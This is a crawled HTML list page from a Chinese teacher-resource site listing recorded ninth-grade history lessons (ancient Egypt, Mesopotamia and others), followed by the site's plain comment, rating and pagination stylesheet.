

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qiuguojiaoyu.com/index.php/vod/show/id/378.html
body_size: 3623
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>最新部编版历史九上-推荐部编版历史九上-第1页筛选 - 在线教育资源分享- 秋果教育</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link href="/template/default_pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/default_pc/js/jquery.superslide.js"></script>
<script src="/template/default_pc/js/jquery.lazyload.js"></script>
<script src="/template/default_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"12","url":"qiuguojiaoyu.com","wapurl":"qiuguojiaoyu.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!-- 页头 -->
<div class="header" style="height:220px;">
    <div id="logo"><a href="/" title="在线教育资源分享- 秋果教育"><img src="/upload/site/20190406-1/ebbb2a76802d822b26dd3d4a4113a3fb.jpg" alt="在线教育资源分享- 秋果教育" /></a></div>
    <div id="searchbar">
        <div class="ui-search">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请在此处输入教育资源名称" />
                <input type="submit" id="searchbutton"  class="search-button mac_search" value="搜索资源" />
            </form>
        </div>

    </div>
    <ul id="qire-plus">
        
        <li><a href="/index.php/art/detail/id/1.html"><i class="ui-icon gb-icon"></i>联系我们</a></li>
        <li><i class="ui-icon fav-icon"></i><a class="nav-item mac_user" href="javascript:;" style="cursor:hand; background:none;">会员登录</a></li>
    </ul>
    <a href="index002.html"><img src="zpgg.gif"></a>
</div>
<!-- 导航菜单 -->
<div id="navbar">
    <div class="layout fn-clear">
        <ul id="nav" class="ui-nav">
            <li class="nav-item " ><a class="nav-link"   style="background-color:#3577ce" href="/">网站首页</a></li>
            <li class="nav-item " ><a class="nav-link" style="width:700px;" href="">“模仿”是教师专业成长的便捷途径，秋果教育为您提供“模仿”的资源。</a></li>
<!-- 
                        <li class="nav-item 48=0"><a class="nav-link" href="/index.php/art/type/id/48.html">联系我们</a></li>
            
            <li class="nav-item "><a class="nav-link" href="">教师教学成长必经之路：模仿中反思，反思中成长</a></li>

            <li class="nav-item mac_user"><a class="nav-link" href="javascript:;">会员登陆</a></li>
            <li class="nav-item"><a class="nav-link" href="/index.php/map/index.html" style=" margin-left:102px; padding:0 0 0 30px; background:url(/template/default_pc/images/ico.png) no-repeat left center;">最近更新</a></li>
 -->
        </ul>
    </div>
</div>

<!-- 排序方式 -->
<!-- 影片部分 -->
<div class="box">
    <div class="box_con">
        <ul class="img-list">
                        <li><a href="/index.php/vod/detail/id/33481.html" title="部编版历史九上《第8课西欧庄园》黑龙江王老师-县级优课"><img src="/upload/vod/20190827-1/aa627008403d325f534e476a18944d91.png" alt="部编版历史九上《第8课西欧庄园》黑龙江王老师-县级优课"/><h2>部编版历史九上《第8课西欧庄园》黑龙江王老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33478.html" title="部编版历史九上《第9课中世纪城市和大学的兴起》湖北李老师-县级优课"><img src="/upload/vod/20190827-1/a27609ae72bf660256102a97382bc0f6.png" alt="部编版历史九上《第9课中世纪城市和大学的兴起》湖北李老师-县级优课"/><h2>部编版历史九上《第9课中世纪城市和大学的兴起》湖北李老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33476.html" title="部编版历史九上《第15课探寻新航路》安徽孙老师-县级优课"><img src="/upload/vod/20190827-1/cc6b40b3707b507de9c4ebc67ede1fb6.png" alt="部编版历史九上《第15课探寻新航路》安徽孙老师-县级优课"/><h2>部编版历史九上《第15课探寻新航路》安徽孙老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33471.html" title="部编版历史九上《第18课美国的独立》湖北李老师-县级优课"><img src="/upload/vod/20190827-1/0cf664d5c722ea37339cb8faf1f8f2eb.png" alt="部编版历史九上《第18课美国的独立》湖北李老师-县级优课"/><h2>部编版历史九上《第18课美国的独立》湖北李老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33469.html" title="部编版历史九上《第20课第一次工业革命》黑龙江李老师-县级优课"><img src="/upload/vod/20190827-1/6f4fc5217ea3fe637139cdc13805c4fe.png" alt="部编版历史九上《第20课第一次工业革命》黑龙江李老师-县级优课"/><h2>部编版历史九上《第20课第一次工业革命》黑龙江李老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33410.html" title="部编版历史九上《第1课古代埃及》宁夏丁老师-县级优课"><img src="/upload/vod/20190827-1/8f166a9394a05f40f1d0075d5f7e3fde.png" alt="部编版历史九上《第1课古代埃及》宁夏丁老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》宁夏丁老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33409.html" title="部编版历史九上《第1课古代埃及》湖南刘老师-县级优课"><img src="/upload/vod/20190827-1/fdcb310bb77ddd2db634624f719186c3.png" alt="部编版历史九上《第1课古代埃及》湖南刘老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》湖南刘老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33408.html" title="部编版历史九上《第1课古代埃及》甘肃龚老师-县级优课"><img src="/upload/vod/20190827-1/a3c6f24b0bb1b1bb30593531278f44c1.png" alt="部编版历史九上《第1课古代埃及》甘肃龚老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》甘肃龚老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33407.html" title="部编版历史九上《第1课古代埃及》安徽秦老师-县级优课"><img src="/upload/vod/20190827-1/b30bb4933de5d7a272dfde2a9db6c744.png" alt="部编版历史九上《第1课古代埃及》安徽秦老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》安徽秦老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33406.html" title="部编版历史九上《第1课古代埃及》广西邓老师-县级优课"><img src="/upload/vod/20190827-1/2ce6edb0553a7d36ec99b13ae037f85d.png" alt="部编版历史九上《第1课古代埃及》广西邓老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》广西邓老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33405.html" title="部编版历史九上《第1课古代埃及》贵州刘老师-县级优课"><img src="/upload/vod/20190827-1/a712ae141b1ee385e2db17511fdd9b05.png" alt="部编版历史九上《第1课古代埃及》贵州刘老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》贵州刘老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33404.html" title="部编版历史九上《第1课古代埃及》辽宁经老师-市一等奖"><img src="/upload/vod/20190827-1/e8cbba02d449a85875da88346ab1a91b.png" alt="部编版历史九上《第1课古代埃及》辽宁经老师-市一等奖"/><h2>部编版历史九上《第1课古代埃及》辽宁经老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33403.html" title="部编版历史九上《第1课古代埃及》安徽尹老师-市一等奖"><img src="/upload/vod/20190827-1/b73653f051b08d1b5f9a02b8edb69bff.png" alt="部编版历史九上《第1课古代埃及》安徽尹老师-市一等奖"/><h2>部编版历史九上《第1课古代埃及》安徽尹老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33402.html" title="部编版历史九上《第1课古代埃及》甘肃尹老师-县级优课"><img src="/upload/vod/20190827-1/457aa322d771a1b6617296603573532c.png" alt="部编版历史九上《第1课古代埃及》甘肃尹老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》甘肃尹老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33401.html" title="部编版历史九上《第1课古代埃及》安徽郭老师-县级优课"><img src="/upload/vod/20190827-1/172824ddb51da6ba4446f1e5a6b585a9.png" alt="部编版历史九上《第1课古代埃及》安徽郭老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》安徽郭老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33400.html" title="部编版历史九上《第1课古代埃及》河北谷老师-县级优课"><img src="/upload/vod/20190827-1/14ec69b2c96e71726a81e592906263b3.png" alt="部编版历史九上《第1课古代埃及》河北谷老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》河北谷老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33399.html" title="部编版历史九上《第1课古代埃及》湖北邹老师-县级优课"><img src="/upload/vod/20190827-1/ba76a62ee100a2b727c4ea8322c5aecc.png" alt="部编版历史九上《第1课古代埃及》湖北邹老师-县级优课"/><h2>部编版历史九上《第1课古代埃及》湖北邹老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33398.html" title="部编版历史九上《第2课古代两河流域》安徽许老师-市一等奖"><img src="/upload/vod/20190827-1/eced070d65b172ac3e29a9090a732dfb.png" alt="部编版历史九上《第2课古代两河流域》安徽许老师-市一等奖"/><h2>部编版历史九上《第2课古代两河流域》安徽许老师-市一等奖</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33397.html" title="部编版历史九上《第2课古代两河流域》辽宁宣老师-县级优课"><img src="/upload/vod/20190827-1/6bef417ea0c5bd9745bf7418259bc647.png" alt="部编版历史九上《第2课古代两河流域》辽宁宣老师-县级优课"/><h2>部编版历史九上《第2课古代两河流域》辽宁宣老师-县级优课</h2><p></p><i></i><em></em></a></li>
                        <li><a href="/index.php/vod/detail/id/33396.html" title="部编版历史九上《第2课古代两河流域》广西雷老师-县级优课"><img src="/upload/vod/20190827-1/e17722e24740b16a173c1196899e0b9d.png" alt="部编版历史九上《第2课古代两河流域》广西雷老师-县级优课"/><h2>部编版历史九上《第2课古代两河流域》广西雷老师-县级优课</h2><p></p><i></i><em></em></a></li>
                    </ul>
    </div>
</div>
<!-- 分页 -->
<div class="ui-bar list-page fn-clear">
    <div class="mac_pages" position: fixed;bottom: 0px;>
    <div class="page_tip">共202条数据,当前1/11页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/vod/show/id/378/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/vod/show/id/378/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/vod/show/id/378/page/2.html" title="第2页" >2</a>
                <a class="page_link" href="/index.php/vod/show/id/378/page/3.html" title="第3页" >3</a>
                <a class="page_link" href="/index.php/vod/show/id/378/page/4.html" title="第4页" >4</a>
                <a class="page_link" href="/index.php/vod/show/id/378/page/5.html" title="第5页" >5</a>
                <a class="page_link" href="/index.php/vod/show/id/378/page/2.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/vod/show/id/378/page/11.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/vod/show/id/378/page/PAGELINK.html" data-total="11" data-sp="_" >GO</button>
    </div>
</div>
</div>
<!-- 页脚 -->
<div class="footer">
<!-- 
    <div class="foot-nav">

                <a class="color" href="/index.php/art/type/id/48.html" title="联系我们">联系我们</a>-
                <a class="color" href="/index.php/vod/type/id/35.html" title="试看">试看</a>-
                <a class="color" href="/index.php/vod/type/id/1.html" title="一年级">一年级</a>-
                <a class="color" href="/index.php/vod/type/id/23.html" title="二年级">二年级</a>-
                <a class="color" href="/index.php/vod/type/id/24.html" title="三年级">三年级</a>-
                <a class="color" href="/index.php/vod/type/id/25.html" title="四年级">四年级</a>-
                <a class="color" href="/index.php/vod/type/id/26.html" title="五年级">五年级</a>-
                <a class="color" href="/index.php/vod/type/id/27.html" title="六年级">六年级</a>-
                <a class="color" href="/index.php/vod/type/id/28.html" title="初一">初一</a>-
                <a class="color" href="/index.php/vod/type/id/29.html" title="初二">初二</a>-
                <a class="color" href="/index.php/vod/type/id/30.html" title="初三">初三</a>-
                <a class="color" href="/index.php/vod/type/id/31.html" title="高一">高一</a>-
                <a class="color" href="/index.php/vod/type/id/32.html" title="高二">高二</a>-
                <a class="color" href="/index.php/vod/type/id/33.html" title="高三">高三</a>-
                <a class="color" href="/index.php/vod/type/id/180.html" title="临时中转">临时中转</a>-
        
        <a href="/index.php/map/index.html" title="最近更新">最近更新</a>-
        <a href="/index.php/gbook/index.html" title="反馈留言">反馈留言</a>-
        <a href="/index.php/rss/index.xml" title="rss">RSS</a>-
        <a href="/index.php/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
    </div>
 -->
    <div class="copyright">
        <p>免责声明：若本站收录的资源侵犯了您的权益，请联系我们，我们会及时删除侵权内容，谢谢合作！</p>
        <p>Copyright &#169; 2019   qiuguojiaoyu.com   All Rights Reserved |<a href="https://beian.miit.gov.cn">粤ICP备 19034959号</a> </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qiuguojiaoyu.com/static/css/home.css
body_size: 5708
content:
/* mac_* 样式 */

/*延时加载*/
.lazy{background:url('../images/home/loading.gif') center no-repeat}

/*滑动显示*/
.mac_drop_box {
	text-align:left; padding: 5px;margin-top:8px;border: 1px solid #ddd; clear: both; display: none; position: absolute; background-color: #f6f6f6; z-index:9999;
}
.mac_drop_box::after{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #f6f6f6 transparent;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -12px;
	border-radius: 3px;
	left: 41px;
	right: auto;
}
.mac_drop_box::before{
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #ddd transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 40px;
	right: auto;
}
.mac_user_box::after{left: 21px;}
.mac_user_box::before{left: 20px;}
/*用户滑动*/
.mac_user_box { width:100px; margin-left: 0px;}
.mac_user_box ul{}
.mac_user_box ul li{margin: 3px 0;}

/*历史记录*/
.mac_history_box { width:180px; margin-left: -20px;}
.mac_history_box dt{text-align:right; padding-right:15px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; cursor:pointer}
.mac_history_box dt a{color:#000000}
.mac_history_box dd{clear:both;margin:0px;height:24px;line-height:24px;text-overflow:ellipsis;white-space: nowrap;width: 96%;padding:2px;overflow: hidden;}
.mac_history_box dd a{color:#990033; display:block;padding-left:0px;}
.mac_history_box dd.odd {background-color: #eee;}
.mac_history_box dd a:hover{background-color: #acacac;color: white;}



/*验证码*/
.mac_verify_img {
	width: 70px;
	height: 30px;
	line-height: 30px;
	vertical-align: middle;
}

.mac_comment,.mac_digg{font-size: 12px;}
.fl {float: left; _display: inline;}
.fr {float: right; _display: inline;}
.clearfix:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0} .clearfix{*zoom:1;}

/*-Pages-*/
.mac_pages {text-align:center; padding:4px 0; overflow:hidden;}
.mac_pages .page_tip {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_current{display:inline-block; padding:2px 4px; background-color : #fee; border : 1px solid red; color : red; margin-left:4px;}
.mac_pages .page_input {margin-left:4px; height:22px; width:30px;}
.mac_pages .page_btn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*-/Page-*/


/*文章顶踩图标*/
.mac_art_digg{ width:400px; margin:0px auto; clear:both; padding:10px 0px; overflow:hidden}
.mac_art_digg .digg_artup,.mac_art_digg .digg_artdown {background:url('../images/home/digg_art.gif') no-repeat -189px 0;border:0;cursor:pointer;float:left;height:48px;margin:0;overflow:hidden;padding:0;position:relative;width:189px;}
#digg_artup_num, #digg_artdown_num {color:#333333;font-family:arial;font-size:10px;font-weight:400;left:70px;line-height:12px;position:absolute;top:30px;}
.mac_art_digg .digg_bar {background-color:#FFFFFF;border:1px solid #40A300;height:5px;left:9px;overflow:hidden;position:absolute;text-align:left;top:32px;width:55px;}
.mac_art_digg.digg_bar div{background:transparent url('../images/home/digg_art_bg.gif') repeat-x scroll 0 -265px;height:5px;overflow:hidden;width:0px}
.mac_art_digg.digg_artdown {background-position:-378px 0;margin-left:10px;}
.mac_art_digg.digg_artdown .dig_bar {border-color:#555555;}
.mac_art_digg.digg_artdown .dig_bar div{background-position:0 -270px;}


/*搜索下拉*/
.mac_results {background-color:#fcfcfc;overflow:hidden;z-index:99999;margin:0;padding:0;text-align:left;min-width: 290px;box-shadow: 1px 1px 3px 1px #ccc;}
.mac_results ul {width: 100%;list-style-position: outside;list-style: none;padding: 0;margin: 0;}
.mac_results li {margin: 0px;padding: 2px 5px;cursor: default;display: block;font: menu;font-size: 12px;height:25px; line-height: 25px;overflow: hidden;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_odd {background-color: #f6f6f6;}
.mac_results .ac_over {background-color: #0A246A;color: white;}




/*普通评分*/
.mac_score { height:60px; }
.mac_score .score_info strong{font-size:14px;color:red}
.mac_score .score_tip{position:absolute;width:140px;color:#999;font-size:14px;margin-left:0px;}
.mac_score .score_hover{margin:24px 8px 0 0;width:30px;color:green;font-family:Arial;font-weight:bold;font-size:14px;}
.mac_score .score_shi{font-size:32px;line-height:28px;font-weight:bold;}
.mac_score .score_ge{font-size:18px;line-height:22px;}
.mac_score p{width:100px;float:left;color:#666;}
.mac_score p span{font-family:Arial;font-style:italic;color:#f60;}
.mac_score p span.score_no{width:110px;clear:both;color:#666;font-style:normal;font-size:12px;}
.mac_score .score_btn{width:55px;height:21px}


/*星星评分*/
.mac_star{
	font-weight:normal;width: 240px;
}
.mac_star dd{display: inline-block;float: right;margin-left: 10px;}
.mac_star dt{
	color:#999;
	font-size:1.0em;
	display: inline-block;
	float: left;
	margin-top: 3px;
}
.mac_star .star_box{
	color: #00b269;
	font-size:0.5em;
}
.mac_star .star_tips{
	font-size:1.8em;
	line-height: 0.5;
	color:#ffc00a;
	font-family: Arial, Helvetica, sans-serif;
}
.mac_star i{background: url("../images/home/starrating.gif") no-repeat;cursor: pointer;font-size: 1.5em;color: transparent;}
.mac_star i.star-half-png,.mac_star i.star-on-png{background: url("../images/home/starrating.gif") 0 -35px no-repeat;}

/*评论*/
.mac_comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; font-family: "Microsoft YaHei"; }


.mac_comment .clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.mac_comment .cmt_form {
	margin-bottom: 10px;
}
.mac_comment .face_wrap img {
	width: 50px; height: 50px;
}
.mac_comment .input_wrap {
	width: 98%; padding-left: 1%; position: relative;
}
.mac_comment .cmt_wrap .input_wrap {
	width: 98%;
}
.mac_comment .input_wrap textarea {
	background: #fff; border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 100%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;color: #666;box-sizing: border-box;
}
.mac_comment .input_wrap .handle {
	position:relative;background: #fbfbfb; border-width: 1px; border-style:solid; border-color: rgb(187, 187, 187); border-top-color:#e5e5e5;border-radius: 0px 0px 3px 3px; width: 100%; height:46px; color: rgb(206, 206, 206);box-sizing: border-box;
}
.mac_comment .input_wrap .face{
	cursor: pointer;position: absolute;width: 42px;height: 45px;cursor: pointer;z-index: 2;
}
.mac_comment .input_wrap .face.curr{background: #fff;}
.mac_comment .input_wrap .face-box{display:none;padding: 8px 0 3px 5px;width: 280px;position: absolute;top: 44px;background: #fff;border: 1px solid #bbb;border-top-color:#e5e5e5;margin-left: -1px;z-index: 1;}
.mac_comment .input_wrap .face-box img{
	display:inline-block;margin: 2px;
}
.mac_comment .icon-face{display:block;width:42px;height:44px;background: url("../images/home/face.png") center no-repeat;}
.mac_comment .icon-face:hover,.mac_comment .input_wrap .face.curr .icon-face{background: url("../images/home/face-on.png") center no-repeat;}
.mac_comment .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.mac_comment .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.mac_comment .remaining-w {
	float: left;margin-left: 42px;padding-left:20px;line-height:44px;border-left: 1px solid #e5e5e5; font-size: 14px;
}
.mac_comment .smt_wrap {
	width: 100%; margin-top: 8px;
}
.mac_comment .smt_wrap span {
	color: rgb(66, 66, 66);
}
.mac_comment .smt_wrap .total {
	font-size: 16px; font-weight: bold;
}
.mac_comment .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.mac_comment .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.mac_comment .smt .cmt_post:hover{background: #17abff;}
.mac_comment .smt .cmt_post {
	background: #169dea; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;border-radius: 3px;
}
.mac_comment .smt .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 5px;margin-right:2px;vertical-align:middle;
}
.mac_comment .smt .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.mac_comment .smt input:hover {
	background-position: -1px -603px;
}
.mac_comment .smt{margin-top: 6px;margin-right: 12px;color: #454545;}
.mac_comment .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.mac_comment .sort_wrap a:hover {
	text-decoration: none;
}
.mac_comment .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.mac_comment .cmt_item {
	padding: 15px 0px 8px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.mac_comment .item_con {
	width: 93%; padding-left: 1%;
}
.mac_comment .item_con p.top {
	padding: 0;
	width: auto;
	margin-bottom: 8px;
}
.mac_comment .item_con a {
	color: rgb(153, 153, 153);
}
.mac_comment .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.mac_comment .item_con .name {
	color: rgb(43, 140, 230);
}
.mac_comment .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.mac_comment .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.mac_comment .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.mac_comment .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.mac_comment .item_con .bottom .bds_more {
	padding-top: 5px;
}
.mac_comment .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.mac_comment .inner .top {
	margin: 8px 0px 8px 3px;
}
.mac_comment .inner .con {
	margin: 5px 0px 5px 3px;
}
.mac_comment .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.mac_comment .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.mac_comment .pages {
	margin-top: 15px;
}
.mac_comment .item_con .gw-action{
	text-align: right;
}
.mac_comment .item_con .gw-action a{margin-left: 10px;}
.mac_comment .item_con a:hover{
	color: #333;
}
.mac_comment .item_con .click-ding-gw{margin-right: 10px;}
.mac_comment .item_con .click-ding-gw a,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a:hover,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a i,.mac_digg a i{display: inline-block;width: 14px;height: 14px;vertical-align: middle;}

.mac_comment .cmt_wrap .item_con .input_wrap{width: 100%;margin: 10px 0;padding-left: 0;}
.mac_comment .cmt_wrap .item_con .cmt_item{clear: left;border-bottom: none;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action{text-align: left;clear: left;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action a{margin-right: 10px;margin-left: 0;}

/*留言气泡版本*/
.reply_box .mac_msg_l{padding:10px 1%;float: left;width:70%;}
.reply_box .mac_msg_l .mac_msg_item{width: 100%;float: left;}
.reply_box .mac_msg_l .msg_tag{float:left;width: 60px;margin-right:2%;margin-bottom:5px;border-radius: 5px;overflow: hidden;}
.reply_box .mac_msg_l .count_bg{width:60px;height:5px;background: linear-gradient(90deg, #f25f4d 30%, #59b84b 20%, #30a1d9 65%, #fdcd34 10%);}
.reply_box .mac_msg_l .msg_count{
	padding:8px 0;color: #fff;text-align: center;font-size: 13px;
	background: -moz-linear-gradient(top, #444444 0%, #222222 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#444444), color-stop(100%,#222222));
	background: -webkit-linear-gradient(top, #444444 0%,#222222 100%);
	background: -o-linear-gradient(top, #444444 0%,#222222 100%);
	background: -ms-linear-gradient(top, #444444 0%,#222222 100%);
	background: linear-gradient(to bottom, #444444 0%,#222222 100%);
}
.reply_box .mac_msg_l .msg_count strong{display: block;}
.reply_box .mac_msg_l  .msg_list{float: left;width: 85%;margin-bottom: 10px;}
.reply_box .mac_msg_l .msg_list .msg_title{text-align:left;font-size:16px;border-bottom: 1px #d3e9fb dotted;line-height: 26px;}
.reply_box .mac_msg_l .msg_list .msg_title span.time{float: right;font-size: 12px;}
.reply_box .mac_msg_l .msg_list .msg_reply{color: #666;}
.reply_box .mac_msg_l .msg_list .reply_answer{color: #3c8f3f;}
.reply_box .mac_msg_l .msg_list .reply_answer .msg_title{font-size: 13px;}
.reply_box .mac_msg_l .msg_list .msg_cont{padding: 8px 0 0;}
.reply_box .mac_msg_l .msg_list .msg_reply,.reply_box .mac_msg_l .msg_list .reply_answer {
	position: relative;
	margin: 0 0 10px;
	padding: 6px 10px 8px;
	border: 1px solid #d3e9fb;
	border-radius: 0.2rem;
	background-color: #f5fbff;
}
